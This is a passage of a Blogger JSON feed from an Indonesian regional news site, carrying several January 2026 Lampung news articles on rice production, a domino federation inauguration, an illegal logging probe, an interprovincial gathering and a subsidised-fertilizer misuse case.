\/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota Komisi II DPRD Lampung, Fatikhatul Khoiriyah, menilai kenaikan produksi padi itu tidak terjadi secara instan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut dia, capaian tersebut merupakan buah dari kerja keras petani yang ditopang berbagai program pemerintah, baik di tingkat daerah maupun pusat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Capaian ini bukan hanya hal yang bisa kita apresiasi begitu saja. Ini menunjukkan kerja keras petani kita, sekaligus dukungan program pemerintah, mulai dari perbaikan irigasi, ketersediaan pupuk, hingga pendampingan teknis di lapangan yang akan terus diperkuat,” ujarnya , Rabu, (7\/01\/2026).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski demikian, ia mengingatkan agar peningkatan produksi padi tidak berhenti pada pencapaian angka semata. Ia menekankan pentingnya penguatan tata niaga serta perlindungan harga gabah agar lonjakan produksi benar-benar berdampak pada kesejahteraan petani.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, peningkatan produksi justru berpotensi menjadi masalah jika tidak diiringi kebijakan yang mampu menjaga stabilitas harga, terutama saat panen raya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EFluktuasi harga gabah kerap membuat petani tidak menikmati hasil optimal dari peningkatan produktivitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jangan sampai produksi meningkat, tetapi kesejahteraan petani stagnan atau bahkan menurun karena harga jatuh saat panen raya. Harus ada jaminan bahwa peningkatan produktivitas juga sejalan dengan peningkatan kesejahteraan petani,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa pun mendorong pemerintah daerah bersama seluruh pemangku kepentingan termasuk BUMD pangan dan lembaga terkait untuk memastikan kebijakan perlindungan harga gabah berjalan efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian, hasil kerja keras petani dapat memberikan manfaat ekonomi yang berkelanjutan dan memperkuat ketahanan pangan Lampung ke depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/2743218364793226675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/produksi-padi-lampung-naik-15-persen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2743218364793226675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2743218364793226675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/produksi-padi-lampung-naik-15-persen.html","title":"Produksi Padi Lampung Naik 15 Persen, DPRD Dorong Perlindungan Harga Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h203-c\/1000108904.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1999476589366169582"},"published":{"$t":"2026-01-07T07:56:00.000-08:00"},"updated":{"$t":"2026-01-07T08:59:46.215-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Resmi Dilantik, Budi Dharmawan Ketuai Pengprov ORADO Lampung"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPE9gkZ77Q2hwshC0q2qWUeeE2WZDb5VlN4S5pqAnF5FHpQWSoZhW1nXfC3PntJSE_-RMCmZYQyp8DElZGntx_3AlsBBXUqC-HeLoqN57De9rOaBI8xgjZN6u72TvYdAlVynVn2FJTkB9zzj38gmxpfB4KahdPTmJJQfSl4TxNLhg6P4-nLgeH_gmmgITb\/s1280\/1000108550.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPE9gkZ77Q2hwshC0q2qWUeeE2WZDb5VlN4S5pqAnF5FHpQWSoZhW1nXfC3PntJSE_-RMCmZYQyp8DElZGntx_3AlsBBXUqC-HeLoqN57De9rOaBI8xgjZN6u72TvYdAlVynVn2FJTkB9zzj38gmxpfB4KahdPTmJJQfSl4TxNLhg6P4-nLgeH_gmmgITb\/s320\/1000108550.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EJakarta\u003C\/b\u003E - Budi Dharmawan resmi dilantik sebagai Ketua Pengurus Provinsi (Pengprov) Federasi Olahraga Domino Nasional (ORADO) Lampung dalam acara pelantikan yang digelar di Hotel Mulia Senayan, Jakarta, Oleh Ketua Umum DPP ORADO Yooky Tjahrial, Rabu (7\/1\/2025).\u003C\/p\u003E\u003Cp\u003EPelantikan ini merupakan bagian dari agenda besar Dewan Pengurus Pusat (DPP) ORADO yang tidak hanya melantik Pengprov ORADO Lampung, tetapi juga seluruh Pengprov ORADO se-Indonesia. Acara tersebut sekaligus menyelenggarakan Deklarasi Nasional, Rapat Kerja Nasional (Rakernas) I, serta Training Nasional I Wasit ORADO.\u003C\/p\u003E\u003Cp\u003EAcara pelantikan dihadiri langsung oleh Menteri Pemuda dan Olahraga (Menpora) Erick Thohir, Ketua Komite Olahraga Nasional Indonesia (KONI) Pusat Letnan Jenderal TNI (Purn) Marciano Norman, dan Ketua Komite Olimpiade Indonesia (KOI) Raja Sapta Oktohari.\u003C\/p\u003E\u003Cp\u003EBeberapa tokoh Lampung turut bergabung dalam kepengurusan ORADO Lampung, di antaranya Descatama Paksi Moeda, mantan Kepala Dinas Pemuda dan Olahraga (Kadispora) Provinsi Lampung yang kini menjabat sebagai Sekretaris DPRD Provinsi Lampung. Ada pula Iqbal Ardiansyah, Ketua DPD KNPI Provinsi Lampung yang juga mantan Ketua Esport Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003EKita ketahui bahwa, Budi Dharmawan bukanlah sosok baru dalam dunia olahraga Lampung. Sebelumnya, ia pernah menjabat sebagai Pelaksana Tugas (Plt) Ketua Umum KONI Lampung.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Budi Dharmawan menyatakan optimisme untuk membawa ORADO Lampung menghadirkan warna baru dalam dunia olahraga dan mencetak atlet-atlet domino yang berbakat dan berkelas.\u003C\/p\u003E\u003Cp\u003E\"Bismillah, dengan semangat juang, sportivitas, dan kebersamaan kita kibarkan ORADO di Lampung,\" ujar Budi Dharmawan.\u003C\/p\u003E\u003Cp\u003ESementara itu, Iqbal Ardiansyah yang juga turut dilantik menegaskan komitmennya bersama Ketua Budi Dharmawan dan jajaran pengurus ORADO Lampung untuk membawa nama besar Lampung di kancah nasional bahkan internasional melalui cabang olahraga domino.\u003C\/p\u003E\u003Cp\u003E\"Dengan semangat besar, tentunya kita yakin mampu menjadi bagian yang membanggakan untuk Provinsi Lampung ke depan melalui cabang olahraga domino ini,\" tegasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1999476589366169582\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/resmi-dilantik-budi-dharmawan-ketuai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1999476589366169582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1999476589366169582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/resmi-dilantik-budi-dharmawan-ketuai.html","title":"Resmi Dilantik, Budi Dharmawan Ketuai Pengprov ORADO Lampung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPE9gkZ77Q2hwshC0q2qWUeeE2WZDb5VlN4S5pqAnF5FHpQWSoZhW1nXfC3PntJSE_-RMCmZYQyp8DElZGntx_3AlsBBXUqC-HeLoqN57De9rOaBI8xgjZN6u72TvYdAlVynVn2FJTkB9zzj38gmxpfB4KahdPTmJJQfSl4TxNLhg6P4-nLgeH_gmmgITb\/s72-c\/1000108550.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1307535230387395260"},"published":{"$t":"2026-01-07T03:51:00.000-08:00"},"updated":{"$t":"2026-01-07T09:00:52.791-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Kasus Dugaan Pembalakan Liar di Pesisir Barat Naik ke Tahap Penyidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql0H_S3H6H5_YLqyRc58HfQ3TIrJDQSXnarVGPqBMZOcReZY9GrTu8auq8kkR34bY6nTUffejKQhTvbnFZONpCqfYQ1G2Jd8dlRnEYYmWVrnc4owfEMwahVJkdtvrUzoDk3x7tElzBJvb-CJrciAyYAWrrL_XZUC8nMYvEAqRXDbEU0B3WCVUVAiKj1g\/s1454\/1000107887.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1454\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql0H_S3H6H5_YLqyRc58HfQ3TIrJDQSXnarVGPqBMZOcReZY9GrTu8auq8kkR34bY6nTUffejKQhTvbnFZONpCqfYQ1G2Jd8dlRnEYYmWVrnc4owfEMwahVJkdtvrUzoDk3x7tElzBJvb-CJrciAyYAWrrL_XZUC8nMYvEAqRXDbEU0B3WCVUVAiKj1g\/s320\/1000107887.jpg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;– Direktorat Reserse Kriminal Khusus (Ditreskrimsus) Polda Lampung resmi meningkatkan penanganan kasus penemuan kayu dan dugaan pembalakan liar yang terjadi di wilayah Pesisir Barat ke tahap penyidikan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan, Dirreskrimsus Polda Lampung, Kombes Pol, Dery Agung Wijaya, sesuai kegiatan Konferensi Pers yang digelar dilapangan Polda Lampung, pada Rabu (07\/01\/2026).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPeningkatan status perkara tersebut dilakukan setelah penyidik melaksanakan serangkaian proses penyelidikan, termasuk pemeriksaan saksi dan gelar perkara.\u003C\/p\u003E\u003Cp\u003EDirreskrimsus Polda Lampung, Kombes Pol Dery Agung Wijaya, menjelaskan pihaknya telah memeriksa sebanyak 18 orang saksi serta melakukan pemeriksaan di tempat kejadian perkara (TKP) dengan melibatkan saksi ahli. Selain itu, penyidik juga berkoordinasi dengan ahli kehutanan dari salah satu universitas di Pulau Jawa.\u003C\/p\u003E\u003Cp\u003E“Dari hasil pemeriksaan saksi, ahli, pengecekan TKP, dan proses penyelidikan lainnya, penyidik bersepakat berdasarkan hasil gelar perkara bahwa kasus dugaan pembalakan liar di wilayah Pesisir Barat ditingkatkan ke proses penyidikan,” ujarnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EBerdasarkan keterangan saksi ahli kehutanan, ditemukan adanya unsur pidana dalam peristiwa tersebut. Kesimpulan ahli tersebut menjadi salah satu dasar kuat bagi penyidik untuk meningkatkan status penanganan perkara.\u003C\/p\u003E\u003Cp\u003EMeski demikian, Dery juga menegaskan dari hasil pemeriksaan juga memastikan bahwa lokasi lahan tempat ditemukannya kayu tersebut bukan merupakan kawasan hutan, melainkan berada di Areal Penggunaan Lain (APL).\u003C\/p\u003E\u003Cp\u003E\"Untuk lahan sudah bisa kita pastikan bahwa itu bukan masuk kawasan hutan tapi masuk Areal Penggunaan Lain (APL),\" tegasnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESaat ini, proses penyidikan masih terus berjalan guna mengungkap pihak-pihak yang bertanggung jawab dalam dugaan tindak pidana pembalakan liar tersebut.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1307535230387395260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/kasus-dugaan-pembalakan-liar-di-pesisir.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1307535230387395260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1307535230387395260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/kasus-dugaan-pembalakan-liar-di-pesisir.html","title":"Kasus Dugaan Pembalakan Liar di Pesisir Barat Naik ke Tahap Penyidikan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql0H_S3H6H5_YLqyRc58HfQ3TIrJDQSXnarVGPqBMZOcReZY9GrTu8auq8kkR34bY6nTUffejKQhTvbnFZONpCqfYQ1G2Jd8dlRnEYYmWVrnc4owfEMwahVJkdtvrUzoDk3x7tElzBJvb-CJrciAyYAWrrL_XZUC8nMYvEAqRXDbEU0B3WCVUVAiKj1g\/s72-c\/1000107887.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-5565577720870050130"},"published":{"$t":"2026-01-07T02:15:00.000-08:00"},"updated":{"$t":"2026-01-07T02:15:17.322-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PESAWARAN"}],"title":{"type":"text","$t":"Sarasehan Warga Jawa Tengah di Lampung Perkuat Sinergi dan Kerja Sama Antardaerah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZW7J_WfyOhMeURS86rTOzJMEQWYGFuwf_fhBinS6bVvFPd8FUyRkkE10o5iTnBtqaOW_68OJGyPKbfINnLZC2KqBAsmjGp4GXQwKBbhX1UHHbOWd2CmHoSbB7MXXg1FEg3mYLUz6yH9ypSXpBnfiZ43tFlPCLzraopq4L0RcUFtD6xANPQ6CNuxoEFxE\/s1600\/1001495990.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZW7J_WfyOhMeURS86rTOzJMEQWYGFuwf_fhBinS6bVvFPd8FUyRkkE10o5iTnBtqaOW_68OJGyPKbfINnLZC2KqBAsmjGp4GXQwKBbhX1UHHbOWd2CmHoSbB7MXXg1FEg3mYLUz6yH9ypSXpBnfiZ43tFlPCLzraopq4L0RcUFtD6xANPQ6CNuxoEFxE\/s320\/1001495990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EPESAWARAN (M9G),– Sarasehan bersama warga Jawa Tengah yang berdomisili di Provinsi Lampung menjadi momentum penguatan sinergi antardaerah sekaligus mempererat hubungan sosial, budaya, dan ekonomi, yang diselenggarakan di Balai Desa Bagelen, Kecamatan Gedong Tataan, Kabupaten Pesawaran, Rabu (7\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Gubernur Lampung Jihan Nurlela menyampaikan apresiasi atas kehadiran Gubernur Jawa Tengah Ahmad Luthfi beserta rombongan yang dinilai sebagai bentuk perhatian dan kepedulian terhadap warga Jawa Tengah yang merantau dan menetap di Lampung.\u003C\/p\u003E\u003Cp\u003EKehadiran Gubernur Jawa Tengah di Lampung, jelas Wagub Jihan, bukan sekadar kunjungan silaturahmi, melainkan bagian dari misi strategis penguatan kerja sama antardaerah.\u003C\/p\u003E\u003Cp\u003E“Kehadiran Bapak Gubernur Jawa Tengah di Provinsi Lampung merupakan kehormatan bagi kami. Ini bukan hanya kunjungan biasa, tetapi bagian dari misi dagang dan kerja sama yang nyata antara Provinsi Jawa Tengah dan Provinsi Lampung,” ujar Wagub Jihan.\u003C\/p\u003E\u003Cp\u003EWagub Jihan mengungkapkan bahwa sehari sebelumnya telah dilakukan penandatanganan nota kesepahaman (MoU) kerja sama antarpemerintah daerah dan organisasi perangkat daerah (OPD), termasuk di sektor pariwisata dan sektor strategis lainnya. Nilai transaksi dari kerja sama tersebut mencapai sekitar Rp830 miliar.\u003C\/p\u003E\u003Cp\u003E“Ini merupakan stimulus pembangunan yang diinisiasi oleh Gubernur Jawa Tengah dan diharapkan dapat berkelanjutan serta memberikan dampak positif bagi perekonomian masyarakat,” ujarnya.\u003C\/p\u003E\u003Cp\u003EWagub Jihan juga menyoroti peran penting masyarakat Jawa, khususnya asal Jawa Tengah, dalam pembangunan Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E“Sejak masa kolonisasi hingga program transmigrasi pascakemerdekaan, masyarakat Jawa bukan hanya menjadi penonton sejarah, tetapi motor pembangunan peradaban di Provinsi Lampung,” ujarnya.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan yang sama, Gubernur Jawa Tengah Ahmad Luthfi menyampaikan bahwa hubungan antara Provinsi Jawa Tengah dan Provinsi Lampung tidak hanya bersifat administratif dan pembangunan, tetapi juga memiliki ikatan sejarah yang kuat.\u003C\/p\u003E\u003Cp\u003E“Jumlah penduduk Provinsi Lampung hampir sembilan juta jiwa, dan sekitar 60 persennya merupakan masyarakat Jawa, khususnya dari Jawa Tengah. Ini menunjukkan adanya ikatan historis yang sangat kuat,” ujar Gubernur Jawa Tengah.\u003C\/p\u003E\u003Cp\u003EIa menjelaskan bahwa masyarakat Jawa telah bermigrasi ke Lampung sejak sebelum kemerdekaan hingga program transmigrasi pada era 1970-an. Menurutnya, para perantau tersebut telah menyatu dan membangun Lampung sebagai rumahnya sendiri.\u003C\/p\u003E\u003Cp\u003E“Mereka sudah tidak memiliki komitmen untuk kembali ke daerah asal, karena telah membangun desa, ekonomi, dan kehidupan di Provinsi Lampung. Ini adalah kebanggaan kita bersama dan wujud nyata kebinekaan Indonesia yang harus terus kita rawat,” katanya.\u003C\/p\u003E\u003Cp\u003EIa berpesan kepada masyarakat perantau agar tetap menjunjung nilai-nilai kearifan lokal di daerah tempat tinggalnya.\u003C\/p\u003E\u003Cp\u003E“Di mana bumi dipijak, di situ langit dijunjung. Saya yakin masyarakat Jawa di Lampung sangat adaptif, kompetitif, dan mampu hidup rukun dengan seluruh suku,” tambahnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, kegiatan sarasehan berlangsung dalam suasana hangat dan penuh kekeluargaan, dihadiri tokoh masyarakat, perangkat desa, serta warga perantau atau keturunan Jawa Tengah yang bermukim di wilayah Desa Bagelen, Kec. Gedong Tataan, Pesawaran.\u003C\/p\u003E\u003Cp\u003E(Adpim)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/5565577720870050130\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/sarasehan-warga-jawa-tengah-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/5565577720870050130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/5565577720870050130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/sarasehan-warga-jawa-tengah-di-lampung.html","title":"Sarasehan Warga Jawa Tengah di Lampung Perkuat Sinergi dan Kerja Sama Antardaerah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZW7J_WfyOhMeURS86rTOzJMEQWYGFuwf_fhBinS6bVvFPd8FUyRkkE10o5iTnBtqaOW_68OJGyPKbfINnLZC2KqBAsmjGp4GXQwKBbhX1UHHbOWd2CmHoSbB7MXXg1FEg3mYLUz6yH9ypSXpBnfiZ43tFlPCLzraopq4L0RcUFtD6xANPQ6CNuxoEFxE\/s72-c\/1001495990.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-450490447004086077"},"published":{"$t":"2026-01-06T23:13:00.000-08:00"},"updated":{"$t":"2026-01-06T23:13:05.057-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Polda Lampung Ungkap Penyalahgunaan Pupuk Bersubsidi, Tiga Tersangka Diamankan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgX-eYFkaPcHK8U0RkFQnA4GqEi2UM-fjz5Tyx951XJAiGqzdAOFDNDNN_rcPcEl_XsU3pyFj4R-HeoC6nKPYcg8bWND_axnYTFZYtTNH5-LH4j741XmAzhUoV4ZF3liOldHdVziEJeuxmyVIaJuWv6FVBie_D4AsvfwNHqbOs6R93titdmXHS-dipfEEa\/s4000\/1000107732.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgX-eYFkaPcHK8U0RkFQnA4GqEi2UM-fjz5Tyx951XJAiGqzdAOFDNDNN_rcPcEl_XsU3pyFj4R-HeoC6nKPYcg8bWND_axnYTFZYtTNH5-LH4j741XmAzhUoV4ZF3liOldHdVziEJeuxmyVIaJuWv6FVBie_D4AsvfwNHqbOs6R93titdmXHS-dipfEEa\/s320\/1000107732.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;– Direktorat Reserse Kriminal Khusus (Ditreskrimsus) Polda Lampung, berhasil melakukan pengungkapan terhadap tiga orang tersangka, dugaan tindak pidana ekonomi, penyalahgunaan distribusi pupuk bersubsidi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDirektur Ditreskrimsus Polda Lampung, Kombes Pol. Dery Agung Wijaya, menjelaskan, kasus tersebut berawal pihaknya mendapatkan laporan dari masyarakat, adanya penyalahgunaan penyaluran pupuk bersubsidi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Berdasarkan informasi yang didapatkan dari masyarakat kemudian hasil penyidik, Subdit I indaksi ditkrimsus Polda Lampung berhasil melakukan pengungkapan terhadap adanya penyaluran, pendistribusian, penerimaan pupuk bersubsidi yang tidak sesuai dengan peruntukan,\" ujar Dery, Rabu (07\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDery menegaskan, setalah mendapatkan informasi, Ditreskrimsus Polda Lampung, melakukan tindakan cepat, dalam hal ini dilakukan penindakan penangkapan, dan setelah dilakukan pemeriksaan berhasil diamankan tiga orang tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah mengamankan tiga orang tersangka, RDH selalu pemilik kios, SP selalu pelantara, S selaku pengumpul. Untuk ketiga orang tersangka tersebut dikenakan wajib lapor, dan akan melanjutkan proses ke tahap II.,\" katanya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDery mengungkapkan modus para tersangka tersebut, dengan cara menipulasi Rencana Definitif Kebutuhan Kelompok (RDKK), ketika stok masih melimpah, kerena kebutuhan petani tidak sebanyak yang dicantumkan dalam RDKK, setelah itu para tersangka memanfaatkan pupuk bersubsidi yang tersisa untuk didistribusikan kedaerah lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDery menambahkan, setelah dilakukan pengecekan dan hasil penangkapan para tersebut berhasil memperjualbelikan pupuk bersubsidi sekitar 1800 karung, dengan estimasi kerugian 250 sampai 500 juta rupiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kemudian setelah dilakukan pengecekan Febuari 2025, sampai dengan penangkapan yang bersangkutan setidaknya telah menjual 1800 karung dengan Estimasi kerugian 250-500 juta,\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengatakan, kegiatan penyalahgunaan penyaluran pupuk bersubsidi tersebut telah berlangsung dalam rentang waktu yang cukup lama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kegiatan tersebut telah berlangsung beberapa lama, dan sudah 3-5 kali dilakukan, saat ini kita masih melakukan pendalaman. Dan dalam waktu yang tidak lama lagi kami akan menimpakan ke kejaksaan. tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, para tersangka dijerat dengan Pasal 6 ayat (1) huruf d juncto Pasal 1 sub 3 huruf e Undang-Undang Darurat Nomor 7 Tahun 1955 tentang Pengusutan, Penuntutan, dan Peradilan Tindak Pidana Ekonomi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/450490447004086077\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/polda-lampung-ungkap-penyalahgunaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/450490447004086077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/450490447004086077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/polda-lampung-ungkap-penyalahgunaan.html","title":"Polda Lampung Ungkap Penyalahgunaan Pupuk 